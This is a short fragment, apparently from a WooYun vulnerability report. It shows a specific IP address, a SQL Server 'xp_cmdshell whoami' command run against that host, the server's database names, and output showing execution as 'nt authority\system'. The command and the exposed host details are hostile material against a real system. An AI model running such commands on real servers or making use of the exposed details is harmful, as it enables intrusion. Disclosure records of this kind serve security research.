 58.247.75.166
58.247.75.166
58.247.75.166
配置
Exec master.dbo.xp_cmdshell 'whoami'
执行成功!返回2行
output
DataTableBackup_DB
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
Tfs_360hitao-projects
Tfs_Configuration
Tfs_DefaultCollection
warehousing
Zebra_DB
nt authority\system
www.wooyun.org